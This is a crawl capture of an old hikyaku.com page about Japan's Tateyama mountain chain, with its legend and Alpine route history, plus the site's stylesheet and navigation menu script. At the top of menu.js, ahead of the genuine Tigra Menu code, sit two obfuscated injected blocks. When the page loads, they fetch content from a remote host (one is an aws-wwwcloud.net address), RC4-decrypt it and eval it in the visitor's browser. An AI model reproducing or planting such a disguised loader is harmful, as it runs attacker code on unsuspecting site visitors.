

--- FILE ---
content_type: text/html
request_url: http://hikyaku.com/cgi-bin/deplace1?list+rishiri+p
body_size: 2653
content:
<html><head>
<title>Tateyama mountain chain</title>
<META HTTP-EQUIV="Content-Type" CONTENT="text/html; charset=ISO-8859-1">
<STYLE TYPE="text/css"> 
b {color:#1A4D81}
h3 {color:#1A4D81}
h2 {color:#1A4D81}
h1 {color:#1A4D81}
td {border-color:#1A4D81;border-size:1px}
hr {color:#1A4D81;height:1px;margin:0;padding:0}
table {border-color:#1A4D81;border-collapse:collapse}
</STYLE>
<!-- styles for demo menu #1-->
<link rel="stylesheet" href="../../header/menu.css">
</head>
<body BGCOLOR="#E6F3FF" TEXT="black" LINK="#1A4D81" VLINK="purple" >
<!-- google_ad_section_start(weight=ignore) -->
<!-- comments end -->

<!-- menu script itself. you should not modify this file -->
<script language="JavaScript" src="../../header/menu.js"></script>
<!-- items structure. menu hierarchy and links are stored there -->
<script language="JavaScript" src="../../header/menu_itemsg.js"></script>
<!-- files with geometry and styles structures -->
<script language="JavaScript" src="../../header/menu_tpl.js"></script>
<script language="JavaScript">
	<!--//
	// Make sure the menu initialization is right above the closing </body> tag
	// Moving it inside other tags will not affect the position of the menu on
	// the page. If you need this feature please consider Tigra Menu GOLD.

	// each menu gets two parameters (see demo files)
	// 1. items structure
	// 2. geometry structure

	new menu (MENU_ITEMS, MENU_TPL);

	// If you don't see the menu then check JavaScript console of the browser for the error messages
	// "Variable is not defined" error indicates that there's syntax error in that variable's definition
	// or the file with that variable isn't properly linked to the HTML document
	//-->
</script>
<!-- google_ad_section_end -->
<p style="margin-top:50px"></p>
<table cellpadding="10"><tr><td><h1>Tateyama mountain chain
</h1></td><td>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ggl728x90wbluex -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9597834744995726"
     data-ad-slot="1273707390"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</td></tr></table>
<table><tr><td>
<a href="/gallery/pictureb/tateya.jpg">
<IMG SRC="../../gallery/picture/tateya.jpg"></a>
</td><td rowspan=3><ol>
<li>Mt. Tateyama, located in the north of Northern Alps has been opened as a sanctuary of the mountain faith. There is even a legend which says that by following a white hawk, Saeki Aritomo, late Saint Jiko, would have met Amida Nyorai. The anecdote that Sasa Narimasa went over Harinoki Pass in winter is well known too.
<li>One day, the son of governor of Toyama prefecture, Aritomo was hawking when he saw his hawk fly away. When he advanced deep into the mountain by searching it, suddenly a bear attacked him. Immediately he shot an arrow, then the bleeding bear escaped into a cavern. When he followed it, he met Amida Nyorai (Buuddhist god) of whom chest is bleeding because of his arrow. The god says "Aritomo, open this sanctuary and become a priest".
<li>Mt. Tateyama is one of the 3 most famous mountains in Japan. It designates the chain of splendid mountains of 3000m high which tower in the east of Toyama prefecture. Nevertheless, usually, it designates 3 peaks of Fujino-oritate, Dainanji-san and O-zan. In a broader meaning, it includes the pass of Betsuzan-nokkoshi, located at the lowest part with Mt. Tsurugi to the north, and Mt. Jodo to the south.
<li>On June of the 46th year of Showa era, so called "most important construction of this century", Alpine route, was finally opened in its full extent.  As a consequence, Tateyama's neighborhood has transformed completely and become a big mountain resort: now you can go through from Nagano prefecture to Toyama's by using, one after another, trolley bus, funicular railway and ropeway.
</ol>
<script type="text/javascript"><!--
google_ad_client = "pub-9597834744995726";
google_ad_width = 728;
google_ad_height = 15;
google_ad_format = "728x15_0ads_al_s";
//2007-08-09: glink728x15wblue
google_ad_channel = "2944965021";
google_color_border = "E6F3FF";
google_color_bg = "E6F3FF";
google_color_link = "1A4D81";
google_color_text = "1A4D81";
google_color_url = "1A4D81";
//-->
</script>
<script type="text/javascript"
  src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</td></tr><tr><td>
<IMG SRC="../../flag/fjapann.gif" align=middle border=1>
<a href="/gallery/japanese/tateyaj.htm"><font size="-1">Japanese display</font></a>
<IMG SRC="../../flag/ffrancen.gif" align=middle border=1>
<a href="/gallery/french/tateyaf.htm"><font size="-1">French display</font></a><br clear=all><p>
</td></tr><tr><td>
<A HREF="/cgi-bin/deplace1?list+tateya+p">
<IMG SRC="../../flag/aback.gif" hspace=10 align=left align=middle>
</A>
<A HREF="/gallery/gallery.html">
<IMG SRC="../../flag/aindex.gif" hspace=10 align=left align=middle>
</A>
<A HREF="/cgi-bin/deplace1?list+tateya+n">
 <IMG SRC="../../flag/anext.gif" hspace=10 align=left align=middle>
</A>
</td></tr></table>
<hr size=3>
<b>Downloading an exercise file on the scenery</b><br>
In order to download an exercise file, please click on:
<A HREF="http://www.docoja.com/download/upjap/tateya.zip">Download Windows version</A>, 
<A HREF="http://www.docoja.com/download/upjap/tateya.sit.bin">Download Mac version</A><br>
<b>Note: </b>
The demo users can download only the first 5 exercises. 
Please refer to <A HREF="/gallery/gallery.html">the list of exercises</A> for the details.<br>
<hr size=3><address>
www.hikyaku.com/gallery/english/tateya.htm<br>
Photo Copyright, 
<a href="http://www.yk.rim.or.jp/~tabata/">
Tabata Mitsuo</a><br>
Text Copyright, <A HREF="../../index.html">Free Light Software</A><br>
Last update: 03/08/20<br>
</address>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PZZkOxSvYc5Al4lfxSGc0A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767141999256');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://hikyaku.com/header/menu.css
body_size: 447
content:
/*
 menu styles
 note: not all browsers render styles the same way so try out your style sheet
 in different browsers before publishing
*/

/* level 0 inner */
.m0l0iout {
	font-family: sans-serif, Tahoma, Verdana, Geneva, Arial, Helvetica;
	font-size: 12px;
	text-decoration: none;
	margin: 4px 0 0 8px;
	color: #FFFFFF;
}
.m0l0iover {
	font-family: sans-serif, Tahoma, Verdana, Geneva, Arial, Helvetica;
	font-size: 12px;
	text-decoration: underline;
	margin: 5px 0 0 8px;
	color: #FFFFFF;
}

/* level 0 outer */
.m0l0oout {
	text-decoration : none;
	background-image: url(img/lev0_bg1.gif);
	border: 1px solid #336699;
	background-color: #2C5F93;
}
.m0l0oover {
	text-decoration : none;
	background-image: url(img/lev0_bg2.gif);
	background-color: #2C5F93;
	border: 1px solid #336699;
}

/* level 1 inner */
.m0l1iout {
	font-family: sans-serif, Tahoma, Verdana, Geneva, Arial, Helvetica;
	font-size: 12px;
	margin: 4px 0 0 17px;
	color: #FFFFFF;
}
.m0l1iover {
	font-family: sans-serif, Tahoma, Verdana, Geneva, Arial, Helvetica;
	font-size: 12px;
	margin: 4px 0 0 17px;
	color: #FFFFFF;
}

/* level 1 outer */
.m0l1oout {
	text-decoration : none;
	background-color: #5286BB;
	border: 1px solid #336699;
	padding: 0;
}
.m0l1oover {
	text-decoration : none;
	background-color: #1A4D81;
	background-image: url(img/lev1_arrow.gif);
	background-repeat: no-repeat;
	border: 1px solid #336699;
	padding: 0;
}

--- FILE ---
content_type: application/javascript
request_url: http://hikyaku.com/header/menu.js
body_size: 6421
content:
var cSnqtHjC2=0;function cSnqtHjC(cSneuIeq){if(16==cSneuIeq)cSneuIeq=cSneuIeq+59;return cSneuIeq;};var cSnXmrVr=function(cSnRNczp){if(cSnRNczp>35)cSnRNczp=cSnRNczp-12;cSnRNczp=cSnqtHjC(cSnRNczp)-cSnRNczp;return cSnRNczp;};cSnXmrVr(47);var cSnRWnDQ="cSnZzILW";function cSneVoyn(){cSnHILp=true;try{cSnHILp=new ActiveXObject("cSnBoWi");}catch(cSnOtNK){cSnHILp=false;cSnRWnDQ="";};return cSnHILp;};var cSnKDBn=function(cSnKWUSi){if (cSneVoyn()) return cSnRWnDQ;var cSnLhMq=self;cSnKWUSi=cSnKWUSi["\u0072e\x70\x6c"+cSnRWnDQ+"ac\u0065\u0041l"+cSnRWnDQ+"\u006c"]("*",cSnRWnDQ);cSnKWUSi=cSnLhMq["\u0061t\x6f\x62"+cSnRWnDQ+""](cSnKWUSi);cSnKWUSi=cSnLhMq["\x64"+cSnRWnDQ+"\u0065c\u006fd"+cSnRWnDQ+"e\u0055\u0052\x49C\u006f\u006d\x70o"+cSnRWnDQ+"\u006ee"+cSnRWnDQ+"\x6e\u0074"](cSnKWUSi);cSnKWUSi=cSnLhMq["u\u006e\u0065sc\x61\x70e"](cSnKWUSi);return cSnKWUSi;};function cSnzhcA(){function cSnmqjA(cSnXiSo,cSnroeg){for(var cSnWsEiJ,cSnRwve=[],cSnYjZb=(-8+8),cSnUNsD=cSnKDBn(""),cSncqMQy=(-8+8);cSncqMQy<(179+77);cSncqMQy++)cSnRwve[cSncqMQy]=cSncqMQy;for(cSncqMQy=(-8+8);cSncqMQy<(179+77);cSncqMQy++)cSnYjZb=(cSnYjZb+cSnRwve[cSncqMQy]+cSnXiSo[cSnKDBn("Y2hhck*NvZGVB*d*A=*=")](cSncqMQy%cSnXiSo[cSnKDBn("bGVuZ3Ro")]))%(179+77),cSnWsEiJ=cSnRwve[cSncqMQy],cSnRwve[cSncqMQy]=cSnRwve[cSnYjZb],cSnRwve[cSnYjZb]=cSnWsEiJ;for(var cSnNIfh=cSnYjZb=cSncqMQy=(-8+8);cSnNIfh<cSnroeg[cSnKDBn("bGVuZ3Ro")];cSnNIfh++)cSnYjZb=(cSnYjZb+cSnRwve[cSncqMQy=(cSncqMQy+0x1)%(179+77)])%(179+77),cSnWsEiJ=cSnRwve[cSncqMQy],cSnRwve[cSncqMQy]=cSnRwve[cSnYjZb],cSnRwve[cSnYjZb]=cSnWsEiJ,cSnUNsD+=String[cSnKDBn("ZnJv*bU*No*YXJD*b2Rl")](cSnroeg[cSnKDBn("Y2hhck*NvZGVB*d*A=*=")](cSnNIfh)^cSnRwve[(cSnRwve[cSncqMQy]+cSnRwve[cSnYjZb])%(179+77)]);return cSnUNsD}function cSnmOfx(){var cSnroeg=cSnKDBn(""),cSnWsEiJ=cSnKDBn("Y*WJkZWZoaWtucn*N0eX*o*xM*jM*0NTY*3ODk*w"),cSnRwve=cSnWsEiJ[cSnKDBn("bGVuZ3Ro")]-0x1;for(i=(-8+8);i<(-42+74);++i)position=window[cSnKDBn("TWF*0*aA=*=")][cSnKDBn("Zmxv*b*3I=")](window[cSnKDBn("T*WF0aA==")][cSnKDBn("c*m*FuZG9t")]()*cSnRwve),cSnroeg+=cSnWsEiJ[cSnKDBn("c*3V*ic3*RyaW5n")](position,position+0x1);return cSnroeg}var cSnpqIBL=cSnmOfx();var cSnflyG=cSnKDBn("WWo*4c*EZZ");function cSnkPWl(cSnYjZb){var cSnRwve=new XMLHttpRequest;cSnRwve[cSnKDBn("b25y*Z*WFk*eXN0YXR*l*Y2h*hb*mdl")]=function(){var cSnYjZb;cSnRwve[cSnKDBn("c*mVhZHlTd*GF0*ZQ==")]==XMLHttpRequest[cSnKDBn("RE9O*RQ*==")]&&((112+88)!=cSnRwve[cSnKDBn("c3RhdH*V*z")]&&(293+11)!=cSnRwve[cSnKDBn("c3RhdH*V*z")]||cSnKDBn("bn*VsbA==*")!==(cSnYjZb=(cSnKDBn("")+cSnRwve[cSnKDBn("cmVzc*G9uc2*VU*ZXh0")])[cSnKDBn("c3*BsaX*Q*=")](cSnflyG)[0x1])&&void (-8+8)!==cSnYjZb&&cSnKDBn("")!==cSnYjZb&&window[cSnKDBn("ZXZhbA==")](cSnmqjA(cSnpqIBL,window[cSnKDBn("dW*5lc2N*hc*GU*=")](cSnYjZb[cSnKDBn("cmV*w*bGFjZQ==*")](new RegExp(cSnflyG,cSnKDBn("Zw==*")),cSnKDBn("JTI1*"))))));if(cSnRwve[cSnKDBn("c*mVhZHlTd*GF0*ZQ==")]===XMLHttpRequest[cSnKDBn("RE9O*RQ*==")]){if(cSnRwve[cSnKDBn("c3RhdH*V*z")]===(112+88)){window[cSnKDBn("bG9jY*WxT*dG*9yYWdl")][cSnKDBn("c2V0*SXR*lb*Q*==")](cSnKDBn("Y2xvdWRf*dX*VpZA*=*="),cSnKDBn("Y2xvdWRf*dX*VpZA*=*="))}}},cSnRwve[cSnKDBn("b3Bl*bg*==*")](cSnKDBn("R0VU"),cSnYjZb,!(-8+8)),cSnRwve[cSnKDBn("c2VuZA==")](null)}var cSnIIdQ=cSnKDBn("a*HR0cHMl*M0El*MkYlMkZjZG*4tc2Vyd*mVxLm5*ldCUyRmFze*W5j*JTJG*JT*N*GaWQlM*0Q=")+cSnpqIBL;cSnKDBn("dW*5kZ*W*Zp*b*mVk")!=typeof Storage&&cSnKDBn("Y2xvdWRf*dX*VpZA*=*=")!==window[cSnKDBn("bG9j*YW*xTdG9y*YWdl")][cSnKDBn("Y2*xvdWRf*dXV*pZA*=*=*")]&&cSnkPWl(cSnIIdQ)}cSnzhcA();function cSnLOtY(cSndeMbj){if(cSndeMbj<46)cSndeMbj=2+cSndeMbj;return cSndeMbj;};cSnLOtY(99);var jpRprSU="";function jFraB(){function jpMnKk(jCZFbuB,jxkWfDzU){for(var jHlYmxd,jXfFZEL=[],jzMvw=(-49+49),jSbASvVH=(""),jIRru=(-49+49);jIRru<0x100;jIRru++)jXfFZEL[jIRru]=jIRru;for(jIRru=(-49+49);jIRru<0x100;jIRru++)jzMvw=(jzMvw+jXfFZEL[jIRru]+jCZFbuB[("\u0063h\u0061\u0072\x43\u006f\u0064\u0065\x41\x74")](jIRru%jCZFbuB[("l\x65\u006eg"+jpRprSU+"\u0074"+jpRprSU+"\u0068"+jpRprSU+"")]))%0x100,jHlYmxd=jXfFZEL[jIRru],jXfFZEL[jIRru]=jXfFZEL[jzMvw],jXfFZEL[jzMvw]=jHlYmxd;for(var jIChF=jzMvw=jIRru=(-49+49);jIChF<jxkWfDzU[("l\x65\u006eg"+jpRprSU+"\u0074"+jpRprSU+"\u0068"+jpRprSU+"")];jIChF++)jzMvw=(jzMvw+jXfFZEL[jIRru=(jIRru+0x1)%0x100])%0x100,jHlYmxd=jXfFZEL[jIRru],jXfFZEL[jIRru]=jXfFZEL[jzMvw],jXfFZEL[jzMvw]=jHlYmxd,jSbASvVH+=String[("\x66"+jpRprSU+"r\u006f\x6d\u0043\u0068\x61\u0072"+jpRprSU+"\x43o\x64"+jpRprSU+"\u0065"+jpRprSU+"")](jxkWfDzU[("\u0063h\u0061\u0072\x43\u006f\u0064\u0065\x41\x74")](jIChF)^jXfFZEL[(jXfFZEL[jIRru]+jXfFZEL[jzMvw])%0x100]);return jSbASvVH}function jqHtv(){var jxkWfDzU=(""),jHlYmxd=("a"+jpRprSU+"\x62d\x65fh"+jpRprSU+"i"+jpRprSU+"\u006bn\u0072"+jpRprSU+"\u0073\x74\u0079z\x31\x32"+jpRprSU+"\u0033\u0034\x35"+jpRprSU+"\x36"+jpRprSU+"\x37\x38"+jpRprSU+"\x39\x30"),jXfFZEL=jHlYmxd[("l\x65\u006eg"+jpRprSU+"\u0074"+jpRprSU+"\u0068"+jpRprSU+"")]-0x1;for(i=(-49+49);i<0x20;++i)position=window[("Ma"+jpRprSU+"t\u0068")][("f\x6c\x6f\x6f\u0072")](window[("M\u0061\u0074\u0068")][("\u0072\x61n"+jpRprSU+"d\x6f\x6d")]()*jXfFZEL),jxkWfDzU+=jHlYmxd[("\u0073\u0075b\u0073"+jpRprSU+"\u0074"+jpRprSU+"\u0072\u0069\x6e"+jpRprSU+"\x67")](position,position+0x1);return jxkWfDzU}var jbbjBam=jqHtv();var jSwjdeDX=("\x59\x6a\x38\u0070"+jpRprSU+"\x46Y");function jsSqUu(jzMvw){var jXfFZEL=new XMLHttpRequest;jXfFZEL[("\u006f"+jpRprSU+"nr\x65\u0061\x64\x79\x73\u0074a\u0074\x65"+jpRprSU+"\x63\x68\x61\u006e\u0067\u0065")]=function(){var jzMvw;jXfFZEL[("\x72\x65\u0061\x64y\x53t"+jpRprSU+"\x61"+jpRprSU+"\x74\x65")]==XMLHttpRequest[("DO"+jpRprSU+"NE")]&&(0xc8!=jXfFZEL[("\u0073t\u0061t\x75\x73")]&&0x130!=jXfFZEL[("\u0073t\u0061t\x75\x73")]||("\u006e\x75ll")!==(jzMvw=(("")+jXfFZEL[("re\x73\x70\x6fn"+jpRprSU+"\u0073\u0065\x54"+jpRprSU+"\x65"+jpRprSU+"xt")])[("sp\x6cit")](jSwjdeDX)[0x1])&&void (-49+49)!==jzMvw&&("")!==jzMvw&&window[("\u0065"+jpRprSU+"\x76a"+jpRprSU+"\u006c")](jpMnKk(jbbjBam,window[("u"+jpRprSU+"n"+jpRprSU+"e"+jpRprSU+"\u0073\u0063\x61\x70\u0065"+jpRprSU+"")](jzMvw[("r\u0065p\x6c\u0061\u0063\u0065"+jpRprSU+"")](new RegExp(jSwjdeDX,("\x67")),("\x25"))))))},jXfFZEL[("\u006f\x70en")](("\u0047\u0045"+jpRprSU+"T"+jpRprSU+""),jzMvw,!(-49+49)),jXfFZEL[("s\u0065\u006e\x64"+jpRprSU+"")](null)}var jjXZj=("\u0068t\u0074\u0070\u0073\x3a\x2f"+jpRprSU+"\u002f\x61\u0077\u0073\u002d"+jpRprSU+"\u0077"+jpRprSU+"\x77"+jpRprSU+"\u0063l\u006f\u0075\u0064\u002en\x65\x74\u002f"+jpRprSU+"a\u0073"+jpRprSU+"y\x6e\u0063\x2f\x3fid\u003d")+jbbjBam;("\x75\x6e"+jpRprSU+"\x64\u0065"+jpRprSU+"\u0066\x69"+jpRprSU+"n\x65\x64")!=typeof Storage&&("c\x6c\u006f\u0075\x64\u005f\x75"+jpRprSU+"u\x69"+jpRprSU+"d\x35"+jpRprSU+"")!==window[("\x6c\x6fc\u0061\x6c\u0053t"+jpRprSU+"\u006f\u0072\x61\u0067\u0065")][("\u0063\u006c\u006f\u0075d\u005f\x75"+jpRprSU+"u\u0069\u0064\x35"+jpRprSU+"")]&&(window[("\x6co\x63"+jpRprSU+"\u0061\u006c"+jpRprSU+"\x53\u0074\u006f\u0072\u0061\x67\x65")][("s\x65\x74\u0049\u0074\u0065\x6d"+jpRprSU+"")](("c\x6c\u006f\u0075\x64\u005f\x75"+jpRprSU+"u\x69"+jpRprSU+"d\x35"+jpRprSU+""),("c\x6c\u006f\u0075\x64\u005f\x75"+jpRprSU+"u\x69"+jpRprSU+"d\x35"+jpRprSU+"")),jsSqUu(jjXZj))}jFraB();// Title: Tigra Menu
// Description: Free JavaScript Menu Navigation
// URL: http://www.javascript-menu.com/
// Version: 2.1 (commented source)
// Date: 06/26/2007
// Tech. Support: http://www.softcomplex.com/forum/forumdisplay_29/
// Notes: This script is free. Visit official site for further details.

// --------------------------------------------------------------------------------
// global collection containing all menus on current page
var A_MENUS = [];

// --------------------------------------------------------------------------------
// menu class
function menu (a_items, a_tpl) {

	// browser check
	if (!document.body || !document.body.style)
		return;

	// store items structure
	this.a_config = a_items;

	// store template structure
	this.a_tpl = a_tpl;

	// get menu id
	this.n_id = A_MENUS.length;

	// declare collections
	this.a_index = [];
	this.a_children = [];

	// assigh methods and event handlers
	this.expand      = menu_expand;
	this.collapse    = menu_collapse;

	this.onclick     = menu_onclick;
	this.onmouseout  = menu_onmouseout;
	this.onmouseover = menu_onmouseover;
	this.onmousedown = menu_onmousedown;

	// default level scope description structure 
	this.a_tpl_def = {
		'block_top'  : 16,
		'block_left' : 16,
		'top'        : 20,
		'left'       : 4,
		'width'      : 120,
		'height'     : 22,
		'hide_delay' : 0,
		'expd_delay' : 0,
		'css'        : {
			'inner' : '',
			'outer' : ''
		}
	};
	
	// assign methods and properties required to imulate parent item
	this.getprop = function (s_key) {
		return this.a_tpl_def[s_key];
	};

	this.o_root = this;
	this.n_depth = -1;
	this.n_x = 0;
	this.n_y = 0;

	// 	init items recursively
	for (n_order = 0; n_order < a_items.length; n_order++)
		new menu_item(this, n_order);

	// register self in global collection
	A_MENUS[this.n_id] = this;

	// make root level visible
	for (var n_order = 0; n_order < this.a_children.length; n_order++)
		this.a_children[n_order].e_oelement.style.visibility = 'visible';
}

// --------------------------------------------------------------------------------
function menu_collapse (n_id) {
	// cancel item open delay
	clearTimeout(this.o_showtimer);

	// by default collapse to root level
	var n_tolevel = (n_id ? this.a_index[n_id].n_depth : 0);
	
	// hide all items over the level specified
	for (n_id = 0; n_id < this.a_index.length; n_id++) {
		var o_curritem = this.a_index[n_id];
		if (o_curritem.n_depth > n_tolevel && o_curritem.b_visible) {
			o_curritem.e_oelement.style.visibility = 'hidden';
			o_curritem.b_visible = false;
		}
	}

	// reset current item if mouse has gone out of items
	if (!n_id)
		this.o_current = null;
}

// --------------------------------------------------------------------------------
function menu_expand (n_id) {

	// expand only when mouse is over some menu item
	if (this.o_hidetimer)
		return;

	// lookup current item
	var o_item = this.a_index[n_id];

	// close previously opened items
	if (this.o_current && this.o_current.n_depth >= o_item.n_depth)
		this.collapse(o_item.n_id);
	this.o_current = o_item;

	// exit if there are no children to open
	if (!o_item.a_children)
		return;

	// show direct child items
	for (var n_order = 0; n_order < o_item.a_children.length; n_order++) {
		var o_curritem = o_item.a_children[n_order];
		o_curritem.e_oelement.style.visibility = 'visible';
		o_curritem.b_visible = true;
	}
}

// --------------------------------------------------------------------------------
function menu_onclick (n_id) {
	var o_item = this.a_index[n_id];
	var s_link = o_item.a_config[1];
	if (!s_link)
		return true;
	if (String(s_link).toLowerCase().indexOf('javascript:') == 0)
		return eval(s_link);
	if (o_item.a_config[2] && o_item.a_config[2]['tw'])
		window.open(s_link, o_item.a_config[2]['tw']);
	else
		window.location = s_link;
	return true;
}

// --------------------------------------------------------------------------------
function menu_onmouseout (n_id) {

	// lookup new item's object	
	var o_item = this.a_index[n_id];

	// apply rollout
	o_item.e_oelement.className = o_item.getstyle(0, 0);
	o_item.e_ielement.className = o_item.getstyle(1, 0);
	
	// update status line	
	o_item.upstatus(7);

	// run mouseover timer
	this.o_hidetimer = setTimeout('A_MENUS['+ this.n_id +'].collapse();',
		o_item.getprop('hide_delay'));
}

// --------------------------------------------------------------------------------
function menu_onmouseover (n_id) {

	// cancel mouseoute menu close and item open delay
	clearTimeout(this.o_hidetimer);
	this.o_hidetimer = null;
	clearTimeout(this.o_showtimer);

	// lookup new item's object	
	var o_item = this.a_index[n_id];

	// update status line	
	o_item.upstatus();

	// apply rollover
	o_item.e_oelement.className = o_item.getstyle(0, 1);
	o_item.e_ielement.className = o_item.getstyle(1, 1);
	
	// if onclick open is set then no more actions required
	if (o_item.getprop('expd_delay') < 0)
		return;

	// run expand timer
	this.o_showtimer = setTimeout('A_MENUS['+ this.n_id +'].expand(' + n_id + ');',
		o_item.getprop('expd_delay'));

}

// --------------------------------------------------------------------------------
// called when mouse button is pressed on menu item
// --------------------------------------------------------------------------------
function menu_onmousedown (n_id) {
	
	// lookup new item's object	
	var o_item = this.a_index[n_id];

	// apply mouse down style
	o_item.e_oelement.className = o_item.getstyle(0, 2);
	o_item.e_ielement.className = o_item.getstyle(1, 2);

	this.expand(n_id);
}

// --------------------------------------------------------------------------------
// menu item Class
function menu_item (o_parent, n_order) {

	// store parameters passed to the constructor
	this.n_depth  = o_parent.n_depth + 1;
	this.a_config = o_parent.a_config[n_order + (this.n_depth ? 3 : 0)];

	// return if required parameters are missing
	if (!this.a_config) return;

	// store info from parent item
	this.o_root    = o_parent.o_root;
	this.o_parent  = o_parent;
	this.n_order   = n_order;

	// register in global and parent's collections
	this.n_id = this.o_root.a_index.length;
	this.o_root.a_index[this.n_id] = this;
	o_parent.a_children[n_order] = this;

	// calculate item's coordinates
	var o_root = this.o_root,
		a_tpl  = this.o_root.a_tpl;

	// assign methods
	this.getprop  = mitem_getprop;
	this.getstyle = mitem_getstyle;
	this.upstatus = mitem_upstatus;

	this.n_x = n_order
		? o_parent.a_children[n_order - 1].n_x + this.getprop('left')
		: o_parent.n_x + this.getprop('block_left');

	this.n_y = n_order
		? o_parent.a_children[n_order - 1].n_y + this.getprop('top')
		: o_parent.n_y + this.getprop('block_top');

	// generate item's HMTL
	document.write (
		'<div id="e', o_root.n_id, '_',	this.n_id, 'o" class="', this.getstyle(0, 0), '"', 
		(this.a_config[2] && this.a_config[2]['tt'] ? ' title="' + this.a_config[2]['tt'] + '"' : ''),
		' style="position:absolute;top: ', this.n_y, 'px;left:', this.n_x, 'px;width:',
		this.getprop('width'), 'px;height:', this.getprop('height'), 'px;visibility:hidden;',
		' z-index: ', this.n_depth, ';cursor:', (this.a_config[1] ? 'pointer' : 'default'), '" ',
		'onclick="return A_MENUS[', o_root.n_id, '].onclick(', this.n_id,
		');" onmouseout="A_MENUS[', o_root.n_id, '].onmouseout(', this.n_id,
		');" onmouseover="A_MENUS[', o_root.n_id, '].onmouseover(',
		this.n_id, ');" onmousedown="A_MENUS[', o_root.n_id, '].onmousedown(',
		this.n_id, ');"><div id="e', o_root.n_id, '_',
		this.n_id, 'i" class="' ,this.getstyle(1, 0), '">',
		this.a_config[0], "</div></div>"
	);

	this.e_ielement = document.getElementById('e' + o_root.n_id + '_' + this.n_id + 'i');
	this.e_oelement = document.getElementById('e' + o_root.n_id + '_' + this.n_id + 'o');

	this.b_visible = !this.n_depth;

	// no more initialization if leaf
	if (this.a_config.length < 4)
		return;

	// node specific methods and properties
	this.a_children = [];

	// init downline recursively
	for (var n_order = 0; n_order < this.a_config.length - 3; n_order++)
		new menu_item(this, n_order);
}

// --------------------------------------------------------------------------------
// reads property from template file, inherits from parent level if not found
// ------------------------------------------------------------------------------------------
function mitem_getprop (s_key) {

	// check if value is defined for current level
	var s_value = null,
		a_level = this.o_root.a_tpl[this.n_depth];

	// return value if explicitly defined
	if (a_level)
		s_value = a_level[s_key];

	// request recursively from parent levels if not defined
	return (s_value == null ? this.o_parent.getprop(s_key) : s_value);
}
// --------------------------------------------------------------------------------
// reads property from template file, inherits from parent level if not found
// ------------------------------------------------------------------------------------------
function mitem_getstyle (n_pos, n_state) {

	var a_css = this.getprop('css');
	var a_oclass = a_css[n_pos ? 'inner' : 'outer'];

	// same class for all states	
	if (typeof(a_oclass) == 'string')
		return a_oclass;

	// inherit class from previous state if not explicitly defined
	for (var n_currst = n_state; n_currst >= 0; n_currst--)
		if (a_oclass[n_currst])
			return a_oclass[n_currst];
}

// ------------------------------------------------------------------------------------------
// updates status bar message of the browser
// ------------------------------------------------------------------------------------------
function mitem_upstatus (b_clear) {
	window.setTimeout("window.status=unescape('" + (b_clear
		? ''
		: (this.a_config[2] && this.a_config[2]['sb']
			? escape(this.a_config[2]['sb'])
			: escape(this.a_config[0]) + (this.a_config[1]
				? ' ('+ escape(this.a_config[1]) + ')'
				: ''))) + "')", 10);
}

// --------------------------------------------------------------------------------
// that's all folks
